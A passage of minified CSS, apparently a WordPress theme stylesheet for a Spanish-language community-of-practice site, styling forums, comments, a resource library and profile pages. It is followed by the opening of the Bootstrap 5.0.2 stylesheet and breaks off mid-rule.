strong{color:#1a4d6d}a.btn.btn-redes.btn-sm{border-color:#ac0871}a.btn.btn-redes.btn-sm:active,a.btn.btn-redes.btn-sm:focus{outline:none;box-shadow:none !important}.contenedor-main a:hover{color:#ac0871}.block_cop_title{font-size:18px;padding:10px;display:block;text-align:center;text-decoration:none}.titulo-seccion{margin-bottom:20px}.contenedor-main strong, .contenedor-main
a{text-decoration:none !important}.contenedor-main
a.btn{color:#fff !important;line-height:24px;border:none !important;outline:none !important;box-shadow:none !important}.block_icon
i{font-size:70px;color:#fff}.block_icon{background:#000;text-align:center;height:150px;width:150px;position:relative;border-radius:50%;display:flex;align-items:center;justify-content:center;margin:20px
auto}.block_icon:after{position:absolute;content:"";height:100%;width:100%;left:0;top:0;background:transparent;z-index:999;border:5px
solid #000;border-radius:50%;opacity: .5}.single_document_block{background:#f7f7f7}.contenedor-main a.btn
strong{color:#fff}a.btn.btn-redes.btn-sm{color:#ac0871 !important;border:1px
solid !important}a.btn.btn-redes.btn-sm:hover,a.btn.btn-redes.btn-sm:focus,a.btn.btn-redes.btn-sm:active{color:#fff !important;background:#ac0871 !important}.post_image
img{height:auto;max-width:100%}.post_image{padding:15px;border:1px
solid #AC0871;border-radius:5px}a.page-numbers:hover,a.page-numbers:active,a.page-numbers:focus{background:#ac0871;color:#fff !important}.container.not_loggedin>.row.justify-content-center{padding:20px;border:1px
solid #ac0871;margin:50px
0 70px;text-align:center;border-radius:5px}.container.not_loggedin h2, .container.not_loggedin
a{color:#ac0871}a.auth_button{background:#1a4d6d;display:inline-block;width:auto;color:#fff !important;font-size:14px;padding:10px
20px;border-radius:5px;margin:10px
0}.forum_comment_template{padding:30px;background:#fff;border-radius:20px;border:1px
solid #AC0870;margin:20px
0}.forum_comment_template ul.comment-list{padding:0;list-style:none;margin:0}.forum_comment_template h2.comments-title{font-size:20px;text-align:center;padding:30px
0;border-bottom:1px solid #ccc;margin-bottom:30px}.forum_comment_template footer.comment-meta{background:none}.comment-content h1, .comment-content h2, .comment-content h3, .comment-content h4, .comment-content h5, .comment-content
h6{color:#1A4D6D;font-size:20px}.forum_comment_template ul.comment-list
li{animation-name:afaf;margin:20px
0}.forum_comment_template .comment-content{background:#ddd;padding:10px;border-radius:20px;margin-bottom:10px}.forum_comment_template
.reply{text-align:right}.forum_comment_template ul.comment-list li .comment-metadata
a{font-size:12px;color:#444}.forum_comment_template .comment-reply-title{font-size:20px}.forum_comment_template
textarea#comment{display:block;width:100%;border-radius:50px;border:1px
solid #ddd;padding:10px
20px}.forum_comment_template textarea#comment:active, .forum_comment_template textarea#comment:focus{border:1px
solid #ac0871 !important;outline:none;box-shadow:none}.forum_comment_template .comment-form-comment
label{display:none}p.form-submit{text-align:right}div#respond
.submit{background:#52bdc7;border:none;outline:none;box-shadow:none;color:#fff;border-radius:5px;font-size:16px;padding:10px;display:inline-block}.forum_comment_template footer.comment-meta
span.says{color:#555}span.com_count{font-size:20px;color:#fff;background:#52bfc9;display:inline-block;padding:5px
10px;border-radius:50%}.forum_comment_template footer.comment-meta a.url, .forum_comment_template footer.comment-meta
.says{color:#52bfc9 !important}img.avatar.avatar-32.photo{border-radius:50%;border:1px
solid #52bfc9}h6.subtit-inter-violencia.text-start{color:#fff}.back_to_cat{text-align:right}.back_to_cat
a{display:inline-block;color:#FFF !important;background:#52bfc9;padding:10px;border-radius:20px;margin-bottom:10px}form.forum_post
#forum_title{display:block;width:100%}form.forum_post
p{margin-bottom:10px}form.forum_post
label{margin-bottom:5px}form.forum_post
.forum_submit_btn{background:#52bfc9;border:none;color:#fff;padding:5px
20px}input#forum_title{border:1px
solid #ddd;padding:10px;border-radius:5px}input#forum_title:hover,input#forum_title:focus,input#forum_title:active{border:1px
solid #ddd;outline:none;box-shadow:none}div#create_forum_post .modal-dialog{max-width:700px}.btn-close{box-shadow:none !important;outline:none !important}.card_biblio2
.row{border-bottom:1px solid #ddd;padding-bottom:20px}.card_biblio2
.row{border-bottom:1px solid #ddd;padding-bottom:20px}.form-control{outline:none !important;box-shadow:none !important}.form-control:active,.form-control:focus{border-color:#AC0871 !important}.side_widget{margin-bottom:30px;padding:10px}ul.cat_list{list-style:none;margin:0;padding:0}.side_widget
h6{font-size:20px;margin-bottom:10px}.side_widget
.type_check{padding:0;margin-bottom:10px;display:flex}.form-check-input:checked{background-color:#AC0871 !important;border:none !important;outline:none !important;box-shadow:none !important}label.form-check-label{color:#AC0871;font-size:15px;margin-left:5px}.loadMoreAjax{background:#ac0871;border:none;color:#fff;padding:5px
15px}.form-check-input{outline:none !important;box-shadow:none !important}button{box-shadow:none !important;outline:none !important}ul.doc_list{padding:0;list-style:none}ul.doc_list
a{font-size:16px}.additional_details{color:#777;margin:50px
0}.sources{border-top:1px solid #ddd;padding-top:30px;margin-bottom:30px}.sources
p{margin-bottom:5px}div#temario .accordion-item{background:#f7f7f7}ul.doc_list
a{font-size:16px}.main_library_content{margin:30px
0}ul.file_list{margin:0;list-style:none;text-align:left}ul.file_list
li{padding:20px;background:#f7f7f7}ul.file_list li
i{margin-right:20px}ul.file_list
a{font-size:20px;color:#52bfc9}.members_content
h5{font-size:22px;color:#1a4d6d;padding-bottom:20px;border-bottom:1px solid #ddd}.members_content{padding:20px
0}.single_member{border-bottom:1px solid #ddd}.network_benefit_content{text-align:center;padding:20px
0}.single_event_block{padding:10px;border-bottom:1px solid #ddd;margin:5px
0}h3.titulo-int{text-align:center}p.titulo-int{text-align:center}.single_training
img{width:100%}.single_training h1, .single_training h5, .single_training p, .single_training small, .single_training
strong{color:#fff !important}.single_training p.text-white{border-bottom:1px solid #fff}.single_training span.btn.btn-im_amarillo{color:#000}.single_training a.card-blue.list-group-item.list-group-item-action.mb-2{border-radius:10px;outline:none !important;box-shadow:none !important;border:none !important}.post_image{padding:15px;border:1px
solid #AC0871;border-radius:5px;display:inline-block;width:auto !important}.single_cop_block{text-align:center}.single_forum
.block_cop_title{border:1px
solid}.menu-item-has-children{position:relative}.menu-item-has-children>ul{position:absolute;padding:0;background:#fff;min-width:270px;text-align:left;z-index:999;display:none}.menu-item-has-children:hover>ul{display:block}label{color:#AC0871}.um-button{background:#52bfc9 !important}.um-profile-nav{background:#AC0871 !important}.um-profile-nav-item a:hover{background:#ac0871 !important}.um-button{color:#fff !important}.sources
ul{line-height:normal;color:#999;padding:15px;list-style:none}a.card-blue p.text.mb-3{color:#52bfc9}a.card-blue p.mb-3{color:#52bfc9}a.block_cop_title{height:50px;overflow:hidden;padding:0;margin:10px
0}.single_cop_block
textarea{height:50px;overflow:hidden;padding:10px
!important;font-size:14px}.loggedin_user
header{margin-bottom:30px}.head_im
a{text-decoration:none;color:#fff}.head_im
a{border:navajowhite}.head_im a:hover{color:#52bdc7;border:none}.cop_document{margin-bottom:50px}.single_document_block
p{margin:0;font-size:18px}.cop_plan
iframe{height:1000px;width:100%}.um .um-field-label,.um-field-label-icon{color:#AC0871}.um-field-area input, .um-field-area
textarea{border-radius:20px !important;padding:10px
!important}.um-field-area input:active, .um-field-area textarea:active, .um-field-area input:focus, .um-field-area textarea:focus{border:1px
solid #AC0871 !important}.um-field.um-field-block.um-field-block.um-field-type_block{padding:0}.single_profile_field{margin:10px
0;font-size:16px;font-weight:bold}.single_profile_field
i{color:#AC0871;font-size:18px;margin-right:10px}.single_profile_field
p{padding-left:32px;color:#888;font-size:16px;margin-bottom:5px}.single_profile_field.user_social
ul{list-style:none;margin:0;padding:0}.single_profile_field.user_social ul
li{display:flex}.single_profile_field.user_social ul li
p{padding-left:10px}.single_profile_field.user_social{padding-top:20px;padding-bottom:20px}.single_document_block{margin:20px
0}.titulo-seccion{margin-bottom:50px}i.fa{color:#a2096a}.side_widget
h4{font-size:20px;margin:30px
0 15px}.profile_image{border-radius:50%;margin:0
20px 0 5px;border:4px
solid #52bdc7}span.comment-form-attachment__autoembed-links-notice{display:none !important}span.comment-form-attachment__file-types-notice{display:none !important}span.comment-form-attachment__file-size-notice{display:none !important}a.page-numbers{color:#ac0871 !important}.tit_form{color:#52bfc9 !important;border-bottom:1px solid #52bfc9}.container.newsletter
h3.tit_form{margin-bottom:50px;padding-bottom:10px}.page-template-template-homepage .titulo-seccion{margin-bottom:0;margin-top:20px}.single_news_block
.news_img{height:310px;overflow:hidden}.single_event_block
p{color:#ddd}.single_event_block{border:none !important;outline:none !important;box-shadow:none !important;border-radius:5px !important}.list-group-item-action:focus,.list-group-item-action:hover{background:#1a4d6d}a.btn.btn-primary.btn-sm:focus{color:#52bfc9;background:transparent}a{box-shadow:none !important;outline:none !important}.home_section_heading
a{color:#1a4d6d;display:block;margin-bottom:20px;border-bottom:1px solid #ddd}.home_section_heading a:hover{color:#52bfc9;border-bottom:1px solid #ddd}a.btn.btn-outline-light.btn-sm{color:#fff;border-color:#fff}a.btn.btn-outline-light.btn-sm:hover,a.btn.btn-outline-light.btn-sm:focus,a.btn.btn-outline-light.btn-sm:active{color:#fff;border-color:#52bfc9;background:#52bfc9}.single_news_block
.card{border:1px
solid #ddd;box-shadow:none}.home_slider{padding:10px;border:1px
solid #ddd;border-radius:5px}.home_slider .col-12{padding:0}.home_allies{padding:10px;border-radius:5px}.titulo-seccion,.titulo-obj_gen{border-radius:5px}.titulo-obj_gen
h3{margin:0}.um .um-form .um-button, .um .um-form .um-button:focus{font-size:16px !important;background:#52bfc9 !important;min-width:50px !important;border-radius:10px !important;font-family:"Founmb"}.btn{border-radius:5px !important;font-weight:normal !important}.dashboard_round_btn{border-radius:50% !important}.about_youtube iframe, .benefit_content
iframe{min-height:500px;width:80%;padding:20px;border:1px
solid #DDD;border-radius:5px}.about_youtube{margin-top:10px;margin-bottom:20px;padding:0
!important}.cop_about_details{font-size:18px}.about_details{text-align:center;margin-bottom:0;padding:20px
20px 30px}.about_mv{margin-bottom:40px}.about_mv .col-12.col-md-6{padding:10px}.about_youtube{margin-bottom:0}.about_ob_details{padding:20px;text-align:center}.about_ob_details{margin-bottom:50px;margin-top:20px;border-radius:5px}.single_objective{padding:20px}.about_registration_link{padding:10px;border-radius:5px;margin-bottom:50px}.about_registration_link
p{margin:0}.about_map{padding:10px;border-radius:5px}#colombia,#holand,#bangladesh,#etiopia,#burundi,#burkinafaso,#jordan{cursor:pointer}#colombia:hover,#holand:hover,#bangladesh:hover,#etiopia:hover,#burundi:hover,#burkinafaso:hover,#jordan:hover{opacity: .5}.cop_about_details
br{height:17px;display:block;width:100%;margin-bottom:20px}.page-template-template-homepage header.row.mt-3{padding:0}.row.col-menu.bg-light.justify-content-center{border-top:1px solid rgb(172 8 113 / 50%);border-radius:0px;border-bottom:1px solid rgb(172 8 113 / 50%)}.page-template-template-homepage main.col-md-12{padding:0}.col-12.col-lg-6.home_events_wrapper{margin:50px
0}.col-12.col-lg-6.home_pub_wrapper{margin-top:50px}ul#menu-main-menu{margin:0
!important}ul#menu-main-menu{margin:0
!important}.tit_home_notp{border-bottom:1px solid #ddd;padding-bottom:10px}.tit_home_notp
a{color:#1a4d6d}.page-template-template-homepage a.btn.btn-copverde.text-white{font-size:22px;padding:5px
40px !important;display:inline-block;margin-top:30px}.navbar .sub-menu{border-radius:5px;border:1px
solid #ddd}.navbar .sub-menu .nav-link{border-radius:0;font-size:14px;color:#1A4D6D !important;font-weight:400 !important;font-family:"Founmrg"}.navbar .sub-menu .nav-link:hover{background:#f7f7f7 !important;color:#1A4D6D !important}button#searchsubmit{border-radius:20px !important}header a.btn.btn-primary.btn-sm{margin-left:10px}.notification_bell{position:relative}span.noti_count{position:absolute;background:#ffd400;height:20px;display:inline-block;width:20px;text-align:center;line-height:20px;border-radius:50%;right:20px;color:#AC0871}.head_im
a{border:none !important}.head_im p.text.text-white.mb-0.text-uppercase{margin-bottom:10px !important;display:block}.loggedin_user
header{padding:10px
0 !important}.container.container_dashboard{padding:0}.container.container_dashboard h1.titulo-cop_violencia.text-center{border-bottom:1px solid #ddd;padding-bottom:20px}.col-12.col-md-6.cop_about_details
p{font-size:1rem !important}.col-12.col-md-6.cop_about_details{padding:30px}.titulo-cop_envej{color:#1a4d6d !important}.cops_objectives h2.text.titulo-cop_envej.text-center{padding:15px
0;border-bottom:1px solid #ddd;margin:0
0 15px}.row.justify-content-center.cops_objectives{padding-bottom:20px;border-bottom:1px solid #ddd;margin-bottom:20px}.contenedor-main .col-12.cops_content
p{font-size: .875em}.contenedor-main .col-12.cops_content p
strong{color:#222 !important}.cops_email_block
p{margin:20px
0;padding:20px
0;border-top:1px solid #ddd;border-bottom:1px solid #ddd}.registration_block_cop
p{margin:0}.registration_block_cop{border-top:1px solid #ddd;padding:20px
0 30px}.cops_not_logged_in_text{padding:20px
0 30px}.single_news_block .card-body
p{height:100px;overflow:hidden}.single_news_block .card-body
p{height:100px;overflow:hidden}.home_events_wrapper p, .home_pub_wrapper
p{height:50px;overflow:hidden}.home_allies{padding:30px
0 40px}img.card-img-top.my-2{height:auto;width:100%}.col-12.col-lg-6.home_events_wrapper .col-3, .col-12.col-lg-6.home_pub_wrapper .col-3{height:155px;overflow:hidden;background:#1a4d6d;border-radius:5px;align-items:center;justify-content:center;display:flex}.col-12.col-lg-6.home_events_wrapper .col-3 .card-img-top, .col-12.col-lg-6.home_pub_wrapper .col-3 .card-img-top{border-top-left-radius:0 !important;border-top-right-radius:0 !important;margin:0
!important}ul.noti_wrapper{position:absolute;width:400px;right:0;background:#fff;z-index:9999;margin:0;padding:20px;list-style:none;border:1px
solid #ddd;border-radius:5px}ul.noti_wrapper
i{font-size:30px;color:#AC0871;margin-right:10px}ul.noti_wrapper
p{margin:0}ul.noti_wrapper p
span{font-size:18px;font-weight:normal;font-family:"Founmrg";margin-top:-25px !important}ul.noti_wrapper
li{margin:10px
0}ul.noti_wrapper
button{background:#52bdc7;padding:2px
15px;display:inline-block;border-radius:5px;margin-top:5px;border:none;box-shadow:none;outline:none;color:#fff}ul.noti_wrapper
li{text-align:right}ul.noti_wrapper
p{text-align:left}ul.noti_wrapper a:hover{color:#fff}ul.noti_wrapper{display:none}.head_im.notification_bell:hover>.noti_wrapper{display:block}ul.noti_wrapper
p{padding:5px;background:#f7f7f7;border-radius:5px}.um-field-checkbox-option,.um-field-radio-option{margin:0px
0px 0px 36px;line-height:24px;color:#AC0871 !important;display:block}.um-field-checkbox:hover i, .um-field-radio:hover
i{color:#AC0871 !important}.um-profile.um .um-profile-headericon
a{color:#AC0871 !important}.single_news_block h4.texto-cop_envej.tit_home_notp{min-height:50px;overflow:hidden;display:flex;align-items:center}.dashboard_cop_info{height:140px;overflow:hidden}.comment-form-attachment{position:relative;margin-top:10px}.comment-form-attachment{margin-top:10px}.container.newsletter{padding-bottom:100px;margin-top:50px}ul.doc_list{list-style:square;color:#52bfc9;padding-left:20px}ul.doc_list
a{color:#52bfc9;margin-bottom:10px;display:block;text-decoration:underline !important}.main_library_content
iframe{width:80%;height:500px;padding:20px;margin-left:10%;border:1px
solid #ddd;border-radius:5px}.page-template-template-homepage h5.card-title.texto-cop_envej{height:65px;overflow:hidden}.page-template-template-homepage
.tit_not_home{height:35px}.menu-item-has-children>a{padding-right:20px !important}.menu-item-has-children:hover:after{color:#fff}.menu-item-has-children::after{display:inline-block;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid;border-right:0.3em solid transparent;border-bottom:0;color:#ac0871;border-left:0.3em solid transparent;top:45%;right:10px;position:absolute}.row.justify-content-center.about_map{margin-bottom:50px}.page-template-template-network_benefits
.tit_home_notp{border:none;margin:0}.row.justify-content-center.qui��nes
p{border-bottom:1px solid #ddd;padding-bottom:15px}.who_can_participate{padding:20px
0;margin-bottom:30px}.row.justify-content-center.beneficios
h3{padding-bottom:15px;margin-bottom:30px;border-bottom:1px solid #ddd;font-size:30px}.row.justify-content-center.benefits_of_joining
img{margin-bottom:10px}.row.justify-content-center.benefits_of_joining .col-12.col-md-6{margin-bottom:10px}.row.justify-content-center.C��mo
h3{font-size:30px;padding:15px;margin-bottom:30px;border-bottom:1px solid #ddd;margin-top:20px}.contact_address
ul{list-style:none;margin:0;padding:15px;border:1px
solid #ac0871;border-radius:5px}.contact_address ul
li{margin:10px
0}.contact_from input, .contact_from
textarea{width:100%;border:1px
solid #ac0871;padding:10px;outline:none;box-shadow:none;margin-bottom:10px}input.wpcf7-form-control.has-spinner.wpcf7-submit{display:inline-block;width:auto;background:#52bdc7;color:#fff;border:none;border-radius:5px}.contact_from{padding:20px;background:#f7f7f7;border-radius:5px}.contact_map
iframe{width:100%;height:300px;padding:10px;margin-top:30px;border:1px
solid #52bdc7 !important;border-radius:5px}.row.justify-content-center.search_results{padding:10px;border-bottom:1px solid #ddd;margin-bottom:10px}.cop_about_details{font-size:16px;color:#212529}.cop_about_details
strong{color:#212529}.cop_about_details
p{margin-bottom:20px}.min_height_div{min-height:500px}.about_details
strong{color:#212529}.tit_form{font-weight:bold}.page-template-template-auth
.container.not_loggedin_user{display:none}footer.row.justify-content-between .pull-right{text-align:right}.footer_menu
ul{list-style:none;padding:0;margin:10px
0;color:#fff}.footer_menu
a{color:#fff;font-size:1rem;font-weight:bold;padding:0;text-decoration:underline}.footer_menu a:hover{color:#fff}ul.footer_social_menu{margin:10px
0;padding:0;list-style:none;text-align:right;display:block}ul.footer_social_menu
li{display:inline-block}img.preview_logo{height:100px;padding:10px;background:#ddd;border-radius:5px;border:1px
solid #ac0871;margin:10px
0}.share_wrapper a.btn.btn-redes.btn-sm{color:#52bdc7 !important}.share_wrapper a.btn.btn-redes.btn-sm:hover, .share_wrapper a.btn.btn-redes.btn-sm:hover, .share_wrapper a.btn.btn-redes.btn-sm:focus, .share_wrapper a.btn.btn-redes.btn-sm:active{color:#ac0871 !important;background:none !important}.share_wrapper
strong{color:#ac0871;font-size:20px;margin-right:10px;font-family:"Founmb"}.basic_post_list
h4{color:#1a4d6d !important}.single_cop_block .btn.text-white.btn-lg{font-family:'Founmrg';font-weight:bolder !important}.cop_main_title_wrapper .titulo-seccion{margin-bottom:30px}.cop_main_title_wrapper{margin-bottom:50px}.cop_main_title{border-bottom:1px solid #ddd}#vlibrary_wrapper .tit_not_home
a{font-weight:bolder !important;font-family:"Founmrg";color:#52bdc7}.v_icon{width:50px}#vlibrary_wrapper
small.tit_not_home.mt{margin-top:10px}.my-2.short_content{font-size: .875em}.search_filter
.tit_not_home{color:#52bdc7;font-size:1rem}.resource_type_name strong,.resource_type_name{color:#212529;font-family:"Founmb"}.col-12.sources{font-family:'Founmb';color:#6c757d}.col-12.sources{font-family:"Founmrg"}.col-12.sources p.text.tit_home_notp2.text-secondary.text-start.small
strong{color:#6c757d !important}.sources
ul{padding-left:0;font-size: .875em}.sources ul
li{margin-bottom:7px;color:#6c757d !important}form button.col-12.btn.btn-form.btn-lg:active{color:#fff}.contact_style_2
.contact_from{background:none}.contact_style_2 .contact_from
input{border-color:#ced4da;border-radius:50px}.contact_style_2 .contact_from input:active, .contact_style_2 .contact_from input:focus{border-color:#ac0871}.contact_style_2 .contact_from
textarea{border-color:#ced4da;border-radius:150px;height:100px;padding-left:20px}.contact_style_2 .contact_from textarea:active, .contact_style_2 .contact_from textarea:focus{border-color:#ac0871}.contact_style_2 .contact_from input[type=checkbox]{display:inline-block;width:auto}span.wpcf7-list-item-label{font-family:"Founmb"}.contact_form
p{margin:0}.contact_from
p{margin:0}.contact_from
a.tit_home_notp{color:#52bfc9;border:none}.um-field-area .select2.select2-container .select2-selection{border-radius:50px !important}.dashboard_cop_info
p{color:#888 !important;font-family:'Founmb'}.single_training
h5{color:#52bfc9 !important}.training_excerpt{color:#fff;margin-bottom:20px}.single_training p.text-white.mb-1{padding-bottom:15px !important;border-color:#245f85;margin-bottom:15px !important}.single_training p.text.text-im_cursos{color:#52bfc9 !important;font-size:15px;font-family:'Founmrg'}a.btn.btn-im_home.btn-sm.back_to_home{color:#52BDC7 !important;border:1px
solid transparent !important;background:none !important;margin-top:0;margin-bottom:10px}a.btn.btn-im_home.btn-sm.back_to_home:hover,a.btn.btn-im_home.btn-sm.back_to_home:focus,a.btn.btn-im_home.btn-sm.back_to_home:active{color:#ac0871 !important;border:1px
solid #ac0871 !important}a.btn.btn-im_home.btn-sm.back_to_home
svg{margin-right:5px}.cop_document h6.tit-inter-violencia.text-start{color:#1a4d6d}.single_document_block{background:none;border-bottom:2px solid #ac0871}.profile_menu_wrapper_menu{position:relative}ul.profile_menu_wrapper{position:absolute;list-style:none;background:#fff;color:#212529;padding:10px;z-index:999;border-radius:5px;display:none;border:1px
solid #ddd;right:0;width:200px}ul.profile_menu_wrapper li
a{color:#212529;display:block;padding:10px;text-decoration:none}.profile_menu_wrapper_menu:hover
.profile_menu_wrapper{display:block}a.um-profile-edit-a{display:none}.col-2.icons_im_movil.mt-2.align-self-center{position:relative}.card_biblio2
.row{border:none}.search_bar_wrapper.d-flex.gap-2.justify-content-end.mt-2
a{font-size:24px;height:100%;padding:8px
16px;background:#52bfc9}span.noEventsListWrapper{font-size:30px;text-align:center;display:block;padding:50px
0;color:#AA0871;font-family:'Founmrg'}div#spin_wrapper{text-align:center;padding:50px
0;font-size:40px;color:#AA0871;display:none}.content_common svg.bi.bi-gear, .content_common a.text-white, .content_common svg.bi.bi-bell-fill{color:#AA0871 !important}.btn-im_header:not(:disabled):not(.disabled):active,.btn-im_header:not(:disabled):not(.disabled).active,.show>.btn-im_header.dropdown-toggle{background-color:transparent !important;border-color:transparent !important}.content_common a.btn.btn-im_closes.btn-lg{color:#fff}.content_common
.profile_image{margin:0}.content_common
.icons_im_movil{position:relative}.content_common .icons_im_movil
.noti_count{right:0;bottom:30px}p.text.user_name_common
a{font-weight:bold;margin-right:20px}.text_purple{color:#AA0871 !important;font-weight:bold}.content_common .head_im p.text.text-white.mb-0.text-uppercase{margin-bottom:10px !important}.content_common a.btn.btn-im_closes.text-white.btn-sm.small{color:#fff !important}.comment-author.vcard
img{height:35px;width:35px;border:3px
solid #52bfc9 !important;border-radius:50%}.comment-author.vcard
a{color:#52bfc9 !important;font-family:"Founmrg";font-size:15px}div#comments .text.text-aborto.text-center{border-bottom:1px solid #ddd}.forum_comment_template{border:1px
solid #ddd}.boton-buscar{border-radius:20px!important}.read-more{padding-left:15px;padding-right:15px;padding-top:10px;padding-bottom:10px;text-decoration:none;color:#fff;text-transform:uppercase;margin-top:5px;margin-bottom:5px;background:#52BFC9 !important}button#loadmore_submit i.fa.fa-chevron-circle-right.hvr-icon{color:#fff}.side_widget.search_filter{margin:0}div#anr_captcha_field_1>div{margin:20px
auto}#commentform div#qt_comment_toolbar
input{border:none;display:inline-block!important;padding:0
20px;border-radius:20px;margin:5px
5px}#commentform
div#qt_comment_toolbar{border-radius:20px!important}.col-12.col-md-2.align-content-end.mt-4.footer_prof_logo
img{width:100%;height:auto}footer.row.justify-content-between.pb-5.footer_im{display:flex;align-items:center}.sidebar_wrapper h2.widget-title{font-size:22px;color:#333;font-family:'Founmrg';margin-bottom:15px}.sidebar_wrapper li
a{color:#777;text-decoration:none;font-family:'Founmrg';position:relative;transition:all .5s ease;padding:5px;display:block}.sidebar_wrapper
li{list-style:none}.sidebar_wrapper
ul{padding:0}.sidebar_wrapper li a:hover{color:#A50261;padding-left:30px;transition:all .5s ease}.sidebar_wrapper li a:after{position:absolute;height:3px;width:0px;left:0;content:"";background:#A50261;top:15px;visibility:hidden;transition:all .5s ease}.sidebar_item{margin-bottom:30px}.sidebar_wrapper li a:hover:after{visibility:visible;transition:all .5s ease;width:25px}.sidebar_wrapper{padding-left:30px}.sidebar_item{color:#777}.sidebar_item .tagcloud
a{color:#A50261;text-decoration:none}.sidebar_item .tagcloud
a{color:#A50261;text-decoration:none}.sidebar_item figure.wp-block-image.size-full
img{height:auto;border-radius:10px}.sidebar_item h2, .sidebar_item h1, .sidebar_item h3,.sidebar_item h4, .sidebar_item h5,.sidebar_item
h6{font-family:'Founmrg'}.sidebar_item
a{color:#A50261;text-decoration:none}div#vlibrary_wrapper{padding-top:20px}div#vlibrary_wrapper .d-flex.justify-content-center{align-items:center}div#vlibrary_wrapper .d-flex.justify-content-center small.text-black-50.small{margin-top:15px;margin-left:20px}div#vlibrary_wrapper>.row.justify-content-center{border-bottom:1px solid #eee;margin-bottom:30px}div#vlibrary_wrapper>.row.justify-content-center:last-child{border:none}span.wpcf7-spinner{display:block;margin:0
auto}button#forum_content-html{display:none}ul.noti_wrapper p
span{font-size:16px}.um-gdpr-content .col-md-6.col-lg-6.col-xl-6{width:100%}.v-library_metas{display:flex;width:100%;margin-top:15px}small.tit_not_home.v-meta_left{display:inline-block;width:50%;text-align:left}.v-meta_right{width:50%;text-align:right}.forum_attachment{margin-bottom:30px;text-align:center;padding:10px}.page-template-template-auth.page-id-1287 .um .um-row{padding:10px
!important}.page-template-template-auth.page-id-1287 .um .um-row-heading, .um-profile .um-row-heading{padding:10px
20px!important;background:#1a4d6d;font-size:20px;font-family:'Founmrg' !important;color:#fff;font-weight:bold;margin-bottom:20px!important;margin-top:50px!important;border-radius:50px!important}.page-template-template-auth.page-id-1287 .um .um-field-label, .um-profile .um-field-label{display:flex}.um-profile .um-field .select2.select2-container .select2-selection{border-radius:50px!important}div#um_field_1285_last_name{padding-top:44px}div#um_field_1294_last_name{padding-top:44px}.um-col-122{margin-bottom:20px}.TypeOfMembershipWrapper .um-col-122{margin:0}.um-own-profile
div#um_field_1294_type{display:none}body.news-template-default.single.single-news.postid-1571.logged-in.admin-bar.no-sidebar.customize-support.cookies-set.cookies-accepted{}.single-news{}.single-news h2.comments-title{font-size:20px;margin-bottom:20px}.single-news
div#comments{margin:50px
0;border-top:1px solid #eee;padding-top:50px}.single-news #comments footer.comment-meta{background:none}.single-news div#respond h3#reply-title{font-size:20px;margin-top:30px}.single-news .comment-content{background:#eee;padding:10px}.single-news .comment-author.vcard
a{font-weight:bold}div#comments .wp-editor-tabs{display:none!important}form#commentform span.required-field-message{display:none}p.comment-form-attachment{display:none}div#respond
.submit{margin-top:10px}div#qt_comment_toolbar{display:none}div#comments h2.comments-title
span{display:none}ol.comment-list{list-style:none}footer.comment-meta{position:relative}.comment-metadata{position:absolute;top:40px;left:39px}.comment-metadata
a{font-size:12px}@media (min-width: 200px) and (max-width: 575.5px){#cookie-notice{display:none}div#um_field_1285_last_name{padding-top:10px}div#um_field_1294_last_name{padding-top:10px}p.form-submit{text-align:left}ol.comment-list{list-style:none;padding:0}}/*!
 * Bootstrap v5.0.2 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0))}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-font-sans-serif);font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[data-bs-original-title],abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{padding:.2em;background-color:#fcf8e3}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#0d6efd;text-decoration:underline}a:hover{color:#0a58ca}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr;unicode-bidi:bidi-override}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}pre 